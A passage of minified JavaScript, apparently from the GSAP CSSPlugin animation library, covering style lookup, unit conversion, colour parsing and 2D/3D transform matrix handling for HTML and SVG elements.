F||"opacity"!==e?(!r&&t.style[e]?a=t.style[e]:(i=i||_(t))?a=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(l,"-$1").toLowerCase()):t.currentStyle&&(a=t.currentStyle[e]),null==n||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:n):ut(t)},P=e.convertToPixels=function(t,e,i,r,n){if("px"===r||!r&&"lineHeight"!==e)return i;if("auto"===r||!i)return 0;var a,s,o,l=rt.test(e),c=t,f=I.style,u=i<0,h=1===i;if(u&&(i=-i),h&&(i*=100),"lineHeight"!==e||r)if("%"===r&&-1!==e.indexOf("border"))a=i/100*(l?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid red;position:"+N(t,"position")+";line-height:0;","%"!==r&&c.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)f[l?"borderLeftWidth":"borderTopWidth"]=i+r;else{if(c=t.parentNode||M.body,-1!==N(c,"display").indexOf("flex")&&(f.position="absolute"),s=c._gsCache,o=E.ticker.frame,s&&l&&s.time===o)return s.width*i/100;f[l?"width":"height"]=i+r}c.appendChild(I),a=parseFloat(I[l?"offsetWidth":"offsetHeight"]),c.removeChild(I),l&&"%"===r&&!1!==D.cacheWidths&&((s=c._gsCache=c._gsCache||{}).time=o,s.width=a/i*100),0!==a||n||(a=P(t,e,i,r,!0))}else s=_(t).lineHeight,t.style.lineHeight=i,a=parseFloat(_(t).lineHeight),t.style.lineHeight=s;return h&&(a/=100),u?-a:a},mt=e.calculateOffset=function(t,e,i){var r,i;return"absolute"!==N(t,"position",i)?0:(i=N(t,"margin"+(r="left"===e?"Left":"Top"),i),t["offset"+r]-(P(t,e,parseFloat(i),i.replace(T,""))||0))},m=function t(e,i){var r,e,n,a={};if(i=i||_(e,null))if(r=i.length)for(;-1<--r;)-1!==(n=i[r]).indexOf("-transform")&&zt!==n||(a[n.replace(c,it)]=i.getPropertyValue(n));else for(r in i)-1!==r.indexOf("Transform")&&U!==r||(a[r]=i[r]);else if(i=e.currentStyle||e.style)for(r in i)"string"==typeof r&&void 0===a[r]&&(a[r.replace(c,it)]=i[r]);return F||(a.opacity=ut(e)),e=Ut(e,i,!1),a.rotation=e.rotation,a.skewX=e.skewX,a.scaleX=e.scaleX,a.scaleY=e.scaleY,a.x=e.x,a.y=e.y,W&&(a.z=e.z,a.rotationX=e.rotationX,a.rotationY=e.rotationY,a.scaleZ=e.scaleZ),a.filters&&delete a.filters,a},gt=function t(e,i,r,n,a){var s,o,l,c={},f=e.style;for(o in r)"cssText"!==o&&"length"!==o&&isNaN(o)&&(i[o]!==(s=r[o])||a&&a[o])&&-1===o.indexOf("Origin")&&("number"==typeof s||"string"==typeof s)&&(c[o]="auto"!==s||"left"!==o&&"top"!==o?""!==s&&"auto"!==s&&"none"!==s||"string"!=typeof i[o]||""===i[o].replace(K,"")?s:0:mt(e,o),void 0!==f[o])&&(l=new At(f,o,f[o],l));if(n)for(o in n)"className"!==o&&(c[o]=n[o]);return{difs:c,firstMPT:l}},yt={width:["Left","Right"],height:["Top","Bottom"]},vt=["marginLeft","marginRight","marginTop","marginBottom"],bt=function t(e,i,r){if("svg"===(e.nodeName+"").toLowerCase())return(r||_(e))[i]||0;if(e.getCTM&&Yt(e))return e.getBBox()[i]||0;var n=parseFloat("width"===i?e.offsetWidth:e.offsetHeight),a=yt[i],s=a.length;for(r=r||_(e,null);-1<--s;)n=(n-=parseFloat(N(e,"padding"+a[s],r,!0))||0)-(parseFloat(N(e,"border"+a[s]+"Width",r,!0))||0);return n},j=function t(e,i){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";var r,n=(e=null!=e&&""!==e?e:"0 0").split(" "),a=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":n[0],s=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":n[1];if(3<n.length&&!i){for(n=e.split(", ").join(",").split(","),e=[],r=0;r<n.length;r++)e.push(t(n[r]));return e.join(",")}return null==s?s="center"===a?"50%":"0":"center"===s&&(s="50%"),e=(a="center"===a||isNaN(parseFloat(a))&&-1===(a+"").indexOf("=")?"50%":a)+" "+s+(2<n.length?" "+n[2]:""),i&&(i.oxp=-1!==a.indexOf("%"),i.oyp=-1!==s.indexOf("%"),i.oxr="="===a.charAt(1),i.oyr="="===s.charAt(1),i.ox=parseFloat(a.replace(K,"")),i.oy=parseFloat(s.replace(K,"")),i.v=e),i||e},xt=function t(e,i){return"string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(i)||0},X=function t(e,i){var r="string"==typeof(e="function"==typeof e?e(A,O):e)&&"="===e.charAt(1);return null==(e="string"==typeof e&&"v"===e.charAt(e.length-2)?(r?e.substr(0,2):0)+window["inner"+("vh"===e.substr(-2)?"Height":"Width")]*(parseFloat(r?e.substr(2):e)/100):e)?i:r?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+i:parseFloat(e)||0},wt=function t(e,i,r,n){var a,s,o,s,o,l=1e-6;return s=(s=null==(e="function"==typeof e?e(A,O):e)?i:"number"==typeof e?e:(a=360,s=e.split("_"),o=((o="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===e.indexOf("rad")?1:z)-(o?0:i),s.length&&(n&&(n[r]=i+o),-1!==e.indexOf("short")&&(o%=a)!==o%180&&(o=o<0?o+a:o-a),-1!==e.indexOf("_cw")&&o<0?o=(o+3599999999640)%a-(o/a|0)*a:-1!==e.indexOf("ccw")&&0<o&&(o=(o-3599999999640)%a-(o/a|0)*a)),i+o))<l&&-l<s?0:s},Tt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},kt=function t(e,i,r){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?i+(r-i)*e*6:e<.5?r:3*e<2?i+(r-i)*(2/3-e)*6:i)+.5|0},Pt=D.parseColor=function(t,e){var i,r,n,a,s,o,l,t,e,c,c;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),Tt[t])i=Tt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(r=t.charAt(1))+r+(n=t.charAt(2))+n+(a=t.charAt(3))+a),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=c=t.match(C),e){if(-1!==t.indexOf("="))return t.match(Z)}else s=Number(i[0])%360/360,o=Number(i[1])/100,r=2*(l=Number(i[2])/100)-(n=l<=.5?l*(o+1):l+o-l*o),3<i.length&&(i[3]=Number(i[3])),i[0]=kt(s+1/3,r,n),i[1]=kt(s,r,n),i[2]=kt(s-1/3,r,n);else i=t.match(C)||Tt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=Tt.black;return e&&!c&&(r=i[0]/255,n=i[1]/255,a=i[2]/255,l=((t=Math.max(r,n,a))+(e=Math.min(r,n,a)))/2,t===e?s=o=0:(c=t-e,o=.5<l?c/(2-t-e):c/(t+e),s=t===r?(n-a)/c+(n<a?6:0):t===n?(a-r)/c+2:(r-n)/c+4,s*=60),i[0]=s+.5|0,i[1]=100*o+.5|0,i[2]=100*l+.5|0),i},St=function t(e,i){var r,n,a,s=e.match(B)||[],o=0,l="";if(!s.length)return e;for(r=0;r<s.length;r++)n=s[r],o+=(a=e.substr(o,e.indexOf(n,o)-o)).length+n.length,3===(n=Pt(n,i)).length&&n.push(1),l+=a+(i?"hsla("+n[0]+","+n[1]+"%,"+n[2]+"%,"+n[3]:"rgba("+n.join(","))+")";return l+e.substr(o)},B="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",r,n;for(t in Tt)B+="|"+t+"\\b";B=new RegExp(B+")","gi"),D.colorStringFilter=function(t){var e,e=t[0]+" "+t[1];B.test(e)&&(e=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=St(t[0],e),t[1]=St(t[1],e)),B.lastIndex=0},E.defaultStringFilter||(E.defaultStringFilter=D.colorStringFilter);var Ot=function t(e,i,a,s){var o,l,c,f,u,h,p,d;return null==e?function(t){return t}:(l=i?(e.match(B)||[""])[0]:"",c=e.split(l).join("").match(b)||[],f=e.substr(0,e.indexOf(c[0])),u=")"===e.charAt(e.length-1)?")":"",h=-1!==e.indexOf(" ")?" ":",",p=c.length,d=0<p?c[0].replace(C,""):"",p?o=i?function(t){var e,i,r,n;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(n=t.replace(R,"|").split("|"),r=0;r<n.length;r++)n[r]=o(n[r]);return n.join(",")}if(e=(t.match(B)||[l])[0],r=(i=t.split(e).join("").match(b)||[]).length,p>r--)for(;++r<p;)i[r]=a?i[(r-1)/2|0]:c[r];return f+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,r;if("number"==typeof t)t+=d;else if(s&&R.test(t)){for(i=t.replace(R,"|").split("|"),r=0;r<i.length;r++)i[r]=o(i[r]);return i.join(",")}if(r=(e=t.match(","==h?b:x)||[]).length,p>r--)for(;++r<p;)e[r]=a?e[(r-1)/2|0]:c[r];return(f&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||f)+e.join(h)+u}:function(t){return t})},r=function t(c){return c=c.split(","),function(t,e,i,r,n,a,s){var o,l=(e+"").split(" ");for(s={},o=0;o<4;o++)s[c[o]]=l[o]=l[o]||l[(o-1)/2>>0];return r.parse(t,s,n,a)}},At=(e._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,n,a,s=this.data,o=s.proxy,l=s.firstMPT,c=1e-6;l;)e=o[l.v],l.r?e=l.r(e):e<c&&-c<e&&(e=0),l.t[l.p]=e,l=l._next;if(s.autoRotate&&(s.autoRotate.rotation=s.mod?s.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=s.firstMPT,a=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[a]=n}}else i[a]=i.s+i.xs0;l=l._next}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&((r._prev=this)._next=r)}),Y=(e._parseToProxy=function(t,e,i,r,n,a){var s,o,l,c,t,f=r,u={},h={},p=i._transform,d=ot;for(i._transform=null,ot=e,r=t=i.parse(t,e,r,n),ot=d,a&&(i._transform=p,f)&&(f._prev=null,f._prev)&&(f._prev._next=null);r&&r!==f;){if(r.type<=1&&(h[o=r.p]=r.s+r.c,u[o]=r.s,a||(c=new At(r,"s",o,c,r.r),r.c=0),1===r.type))for(s=r.l;0<--s;)h[o=r.p+"_"+(l="xn"+s)]=r.data[l],u[o]=r[l],a||(c=new At(r,l,o,c,r.rxp[l]));r=r._next}return{proxy:u,end:h,firstMPT:c,pt:t}},e.CSSPropTween=function(t,e,i,r,n,a,s,o,l,c,f){this.t=t,this.p=e,this.s=i,this.c=r,this.n=s||e,t instanceof Y||u.push(this.n),this.r=o&&("function"==typeof o?o:Math.round),this.type=a||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===f?i+r:f,n&&((this._next=n)._prev=this)}),Ct=function t(e,i,r,n,a,s){var e=new Y(e,i,r,n-r,a,-1,s);return e.b=r,e.e=e.xs0=n,e},Rt=D.parseComplex=function(t,e,i,r,n,a,s,o,l,c){i=i||a||"","function"==typeof r&&(r=r(A,O)),s=new Y(t,e,0,0,s,c?2:1,null,!1,o,i,r),r+="",n&&B.test(r+i)&&(D.colorStringFilter(r=[i,r]),i=r[0],r=r[1]);var f,u,h,p,d,_,m,g,y,v,b,x,g,w=i.split(", ").join(",").split(" "),T=r.split(", ").join(",").split(" "),k=w.length,P=!1!==H;for(-1===r.indexOf(",")&&-1===i.indexOf(",")||(T=(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(w=w.join(" ").replace(R,", ").split(" "),T.join(" ").replace(R,", ")):(w=w.join(" ").split(",").join(", ").split(" "),T.join(" ").split(",").join(", "))).split(" "),k=w.length),k!==T.length&&(k=(w=(a||"").split(" ")).length),s.plugin=l,s.setRatio=c,f=B.lastIndex=0;f<k;f++)if(p=w[f],d=T[f]+"",(g=parseFloat(p))||0===g)s.appendXtra("",g,xt(d,g),d.replace(Z,""),P&&-1!==d.indexOf("px")&&Math.round,!0);else if(n&&B.test(p))x=")"+((x=d.indexOf(")")+1)?d.substr(x):""),g=-1!==d.indexOf("hsl")&&F,v=d,p=Pt(p,g),d=Pt(d,g),(y=6<p.length+d.length)&&!F&&0===d[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(T[f]).join("transparent")):(F||(y=!1),g?s.appendXtra(v.substr(0,v.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],xt(d[0],p[0]),",",!1,!0).appendXtra("",p[1],xt(d[1],p[1]),"%,",!1).appendXtra("",p[2],xt(d[2],p[2]),y?"%,":"%"+x,!1):s.appendXtra(v.substr(0,v.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],d[0]-p[0],",",Math.round,!0).appendXtra("",p[1],d[1]-p[1],",",Math.round).appendXtra("",p[2],d[2]-p[2],y?",":x,Math.round),y&&(p=p.length<4?1:p[3],s.appendXtra("",p,(d.length<4?1:d[3])-p,x,!1))),B.lastIndex=0;else if(_=p.match(C)){if(!(m=d.match(Z))||m.length!==_.length)return s;for(u=h=0;u<_.length;u++)b=_[u],v=p.indexOf(b,h),s.appendXtra(p.substr(h,v-h),Number(b),xt(m[u],b),"",P&&"px"===p.substr(v+b.length,2)&&Math.round,0===u),h=v+b.length;s["xs"+s.l]+=p.substr(h)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+d:d;if(-1!==r.indexOf("=")&&s.data){for(x=s.xs0+s.data.s,f=1;f<s.l;f++)x+=s["xs"+f]+s.data["xn"+f];s.e=x+s["xs"+f]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},V=9,t;for((t=Y.prototype).l=t.pr=0;0<--V;)t["xn"+V]=0,t["xs"+V]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,r,n,a){var s=this,o=s.l;return s["xs"+o]+=a&&(o||s["xs"+o])?" "+t:t||"",i||0===o||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=r||"",0<o?(s.data["xn"+o]=e+i,s.rxp["xn"+o]=n,s["xn"+o]=e,s.plugin||(s.xfirst=new Y(s,"xn"+o,e,i,s.xfirst||s,0,s.n,n,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=n)):s["xs"+o]+=e+(r||""),s};var Mt=function t(e,i){this.p=(i=i||{}).prefix&&k(e)||e,(d[e]=d[this.p]=this).format=i.formatter||Ot(i.defaultValue,i.color,i.collapsible,i.multi),i.parser&&(this.parse=i.parser),this.clrs=i.color,this.multi=i.multi,this.keyword=i.keyword,this.dflt=i.defaultValue,this.allowFunc=i.allowFunc,this.pr=i.priority||0},a=e._registerComplexSpecialProp=function(t,e,i){"object"!=_typeof(e)&&(e={parser:i});var r,n,a=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<a.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,n=new Mt(a[r],e)},Et=e._registerPluginProp=function(t){var c;d[t]||(c=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",a(t,{parser:function t(e,i,r,n,a,s,o){var l=f.com.greensock.plugins[c];return l?(l._cssRegister(),d[r].parse(e,i,r,n,a,s,o)):(ht("Error: "+c+" js file not loaded."),a)}}))};(t=Mt.prototype).parseComplex=function(t,e,i,r,n,a){var s,o,l,c,f,u,h=this.keyword;if(this.multi&&(R.test(i)||R.test(e)?(o=e.replace(R,"|").split("|"),l=i.replace(R,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=(l.length>o.length?l:o).length,s=0;s<c;s++)e=o[s]=o[s]||this.dflt,i=l[s]=l[s]||this.dflt,h&&(f=e.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?o[s]=o[s].split(h).join(""):-1===f&&(o[s]+=" "+h));e=o.join(", "),i=l.join(", ")}return Rt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,a)},t.parse=function(t,e,i,r,n,a,s){return this.parseComplex(t.style,this.format(N(t,this.p,S,!1,this.dflt)),this.format(e),n,a)},D.registerSpecialProp=function(t,l,c){a(t,{parser:function t(e,i,r,n,a,s,o){var a=new Y(e,r,0,0,a,2,r,!1,c);return a.plugin=s,a.setRatio=l(e,i,n._tween,r),a},priority:c})},D.useSVGTransformAttr=!0;var q,Dt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),U=k("transform"),zt=pt+"transform",Lt=k("transformOrigin"),W=null!==k("perspective"),It=e.Transform=function(){this.perspective=parseFloat(D.defaultTransformPerspective)||0,this.force3D=!1!==D.defaultForce3D&&W&&(D.defaultForce3D||"auto")},Ft=_gsScope.SVGElement,n=function t(e,i,r){var n,a=M.createElementNS("http://www.w3.org/2000/svg",e),s=/([a-z])([A-Z])/g;for(n in r)a.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),r[n]);return i.appendChild(a),a},g=M.documentElement||{},Nt=(i=w||/Android/i.test(i)&&!_gsScope.chrome,M.createElementNS&&g.appendChild&&!i&&(Ht=n("svg",g),Qt=(n=n("rect",Ht,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[Lt]="50% 50%",n.style[U]="scaleX(0.5)",i=Qt===n.getBoundingClientRect().width&&!(Q&&W),g.removeChild(Ht)),i),jt=function t(e,i,r,n,a,s){var o,l,c,i,f,n,u,h,p,d,_,m,g,y,v=e._gsTransform,b=qt(e,!0);v&&(g=v.xOrigin,y=v.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(i=j(i).split(" "))[0].indexOf("%")?parseFloat(i[0])/100*u.width:parseFloat(i[0]))+u.x,(-1!==i[1].indexOf("%")?parseFloat(i[1])/100*u.height:parseFloat(i[1]))+u.y]),r.xOrigin=i=parseFloat(o[0]),r.yOrigin=f=parseFloat(o[1]),n&&b!==Vt&&(n=b[0],u=b[1],h=b[2],p=b[3],d=b[4],_=b[5],m=n*p-u*h)&&(c=i*(-u/m)+f*(n/m)-(n*_-u*d)/m,i=r.xOrigin=o[0]=l=i*(p/m)+f*(-h/m)+(h*_-p*d)/m,f=r.yOrigin=o[1]=c),v&&(s&&(r.xOffset=v.xOffset,r.yOffset=v.yOffset,v=r),a||!1!==a&&!1!==D.defaultSmoothOrigin?(v.xOffset+=(l=i-g)*b[0]+(c=f-y)*b[2]-l,v.yOffset+=l*b[1]+c*b[3]-c):v.xOffset=v.yOffset=0),s||e.setAttribute("data-svg-origin",o.join(" "))},Xt=function t(e){var i,r=ct("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,s=this.style.cssText;if(g.appendChild(r),r.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=t}catch(t){}else this._originalGetBBox&&(i=this._originalGetBBox());return a?n.insertBefore(this,a):n.appendChild(this),g.removeChild(r),this.style.cssText=s,i},Bt=function t(e){try{return e.getBBox()}catch(t){return Xt.call(e,!0)}},Yt=function t(e){return!(!Ft||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!Bt(e))},Vt=[1,0,0,1,0,0],qt=function t(e,i){var r,n,a,s,o,l,c,f=e._gsTransform||new It,u=1e5,h=e.style;if(U?n=N(e,zt,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(nt))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),f.x||0,f.y||0].join(","):""),r=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,U&&r&&!e.offsetParent&&e!==g&&(s=h.display,h.display="block",(c=e.parentNode)&&e.offsetParent||(o=1,l=e.nextSibling,g.appendChild(e)),r=!(n=N(e,zt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:Kt(h,"display"),o)&&(l?c.insertBefore(e,l):c?c.appendChild(e):g.removeChild(e)),(f.svg||e.getCTM&&Yt(e))&&(r&&-1!==(h[U]+"").indexOf("matrix")&&(n=h[U],r=0),a=e.getAttribute("transform"),r)&&a&&(n="matrix("+(a=e.transform.baseVal.consolidate().matrix).a+","+a.b+","+a.c+","+a.d+","+a.e+","+a.f+")",r=0),r)return Vt;for(a=(n||"").match(C)||[],V=a.length;-1<--V;)s=Number(a[V]),a[V]=(o=s-(s|=0))?(o*u+(o<0?-.5:.5)|0)/u+s:s;return i&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Ut=e.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var e,n,a,s,o,l,c=i&&t._gsTransform||new It,f=c.scaleX<0,u=2e-5,h=1e5,p=W&&(parseFloat(N(t,Lt,e,!1,"0 0 0").split(" ")[2])||c.zOrigin)||0,d=parseFloat(D.defaultTransformPerspective)||0,_,a,s,m,g,y,v,o,b,x,w,l,T,k,P,S,O,A,C,R,M,T,b,m,g,_;if(c.svg=!(!t.getCTM||!Yt(t)),c.svg&&(jt(t,N(t,Lt,e,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),q=D.useSVGTransformAttr||Nt),(e=qt(t))!==Vt)for(n in 16===e.length?(y=e[0],v=e[1],o=e[2],b=e[3],x=e[4],w=e[5],l=e[6],T=e[7],k=e[8],P=e[9],S=e[10],O=e[12],A=e[13],C=e[14],R=e[11],M=Math.atan2(l,S),c.zOrigin&&(O=k*(C=-c.zOrigin)-e[12],A=P*C-e[13],C=S*C+c.zOrigin-e[14]),c.rotationX=M*z,M&&(_=x*(m=Math.cos(-M))+k*(g=Math.sin(-M)),a=w*m+P*g,s=l*m+S*g,k=x*-g+k*m,P=w*-g+P*m,S=l*-g+S*m,R=T*-g+R*m,x=_,w=a,l=s),M=Math.atan2(-o,S),c.rotationY=M*z,M&&(a=v*(m=Math.cos(-M))-P*(g=Math.sin(-M)),s=o*m-S*g,P=v*g+P*m,S=o*g+S*m,R=b*g+R*m,y=_=y*m-k*g,v=a,o=s),M=Math.atan2(v,y),c.rotation=M*z,M&&(_=y*(m=Math.cos(M))+v*(g=Math.sin(M)),a=x*m+w*g,s=k*m+P*g,v=v*m-y*g,w=w*m-x*g,P=P*m-k*g,y=_,x=a,k=s),c.rotationX&&359.9<Math.abs(c.rotationX)+Math.abs(c.rotation)&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),M=Math.atan2(x,w),c.scaleX=(Math.sqrt(y*y+v*v+o*o)*h+.5|0)/h,c.scaleY=(Math.sqrt(w*w+l*l)*h+.5|0)/h,c.scaleZ=(Math.sqrt(k*k+P*P+S*S)*h+.5|0)/h,y/=c.scaleX,x/=c.scaleY,v/=c.scaleX,w/=c.scaleY,Math.abs(M)>u?(c.skewX=M*z,x=0,"simple"!==c.skewType&&(c.scaleY*=1/Math.cos(M))):c.skewX=0,c.perspective=R?1/(R<0?-R:R):0,c.x=O,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*y-c.yOrigin*x),c.y-=c.yOrigin-(c.yOrigin*v-c.xOrigin*w))):W&&!r&&e.length&&c.x===e[4]&&c.y===e[5]&&(c.rotationX||c.rotationY)||(b=(T=6<=e.length)?e[0]:1,m=e[1]||0,g=e[2]||0,_=T?e[3]:1,c.x=e[4]||0,c.y=e[5]||0,a=Math.sqrt(b*b+m*m),s=Math.sqrt(_*_+g*g),o=b||m?Math.atan2(m,b)*z:c.rotation||0,l=g||_?Math.atan2(g,_)*z+o:c.skewX||0,c.scaleX=a,c.scaleY=s,c.rotation=o,c.skewX=l,W&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*b+c.yOrigin*g),c.y-=c.yOrigin-(c.xOrigin*m+c.yOrigin*_))),90<Math.abs(c.skewX)&&Math.abs(c.skewX)<270&&(f?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180)),c.zOrigin=p,c)c[n]<u&&c[n]>-u&&(c[n]=0);return i&&(t._gsTransform=c).svg&&(q&&t.style[U]?E.delayedCall(.001,function(){Kt(t.style,U)}):!q&&t.getAttribute("transform")&&E.delayedCall(.001,function(){t.removeAttribute("transform")})),c},Wt=function t(e){var i,r,n=this.data,a=-n.rotation*L,s=a+n.skewX*L,i=1e5,o=(Math.cos(a)*n.scaleX*i|0)/i,a=(Math.sin(a)*n.scaleX*i|0)/i,l=(Math.sin(s)*-n.scaleY*i|0)/i,s=(Math.cos(s)*n.scaleY*i|0)/i,c=this.t.style,f=this.t.currentStyle;if(f){r=a,a=-l,l=-r,i=f.filter,c.filter="";var u,h,p=this.t.offsetWidth,d=this.t.offsetHeight,_="absolute"!==f.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+l+", M22="+s,g=n.x+p*n.xPercent/100,y=n.y+d*n.yPercent/100;if(null!=n.ox&&(g+=(u=(n.oxp?p*n.ox*.01:n.ox)-p/2)-(u*o+(h=(n.oyp?d*n.oy*.01:n.oy)-d/2)*a),y+=h-(u*l+h*s)),_?m+=", Dx="+((u=p/2)-(u*o+(h=d/2)*a)+g)+", Dy="+(h-(u*l+h*s)+y)+")":m+=", sizingMethod='auto expand')",-1!==i.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=i.replace(at,m):c.filter=m+" "+i,0!==e&&1!==e||1!=o||0!=a||0!=l||1!=s||_&&-1===m.indexOf("Dx=0, Dy=0")||$.test(i)&&100!==parseFloat(RegExp.$1)||-1===i.indexOf(i.indexOf("Alpha"))&&c.removeAttribute("filter"),!_){var v,b,v,x=w<8?1:-1,u=n.ieOffsetX||0,h=n.ieOffsetY||0;for(n.ieOffsetX=Math.round((p-((o<0?-o:o)*p+(a<0?-a:a)*d))/2+g),n.ieOffsetY=Math.round((d-((s<0?-s:s)*d+(l<0?-l:l)*p))/2+y),V=0;V<4;V++)v=(r=-1!==(v=f[b=vt[V]]).indexOf("px")?parseFloat(v):P(this.t,b,parseFloat(v),v.replace(T,""))||0)!==n[b]?V<2?-n.ieOffsetX:-n.ieOffsetY:V<2?u-n.ieOffsetX:h-n.ieOffsetY,c[b]=(n[b]=Math.round(r-v*(0===V||2===V?1:x)))+"px"}}},Gt=e.set3DTransformRatio=e.setTransformRatio=function(t){var e,i,r,n,a,s,o,l,c,t,f,u,h,p,d,_,m,g,m,y,v,_,g,b=this.data,x=this.t.style,w=b.rotation,T=b.rotationX,k=b.rotationY,P=b.scaleX,S=b.scaleY,O=b.scaleZ,A=b.x,C=b.y,R=b.z,M=b.svg,E=b.perspective,u=b.force3D,D=b.skewY,z=b.skewX;if(D&&(z+=D,w+=D),((1!==t&&0!==t||"auto"!==u||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&u||R||E||k||T||1!==O)&&(!q||!M)&&W){if(Q&&(P<(d=1e-4)&&-d<P&&(P=O=2e-5),S<d&&-d<S&&(S=O=2e-5),!E||b.z||b.rotationX||b.rotationY||(E=0)),w||z)w*=L,_=i=Math.cos(w),m=a=Math.sin(w),z&&(w-=z*L,_=Math.cos(w),m=Math.sin(w),"simple"===b.skewType)&&(e=Math.tan((z-D)*L),_*=e=Math.sqrt(1+e*e),m*=e,b.skewY)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),r=-m,s=_;else{if(!(k||T||1!==O||E||M))return void(x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+A+"px,"+C+"px,"+R+"px)"+(1!==P||1!==S?" 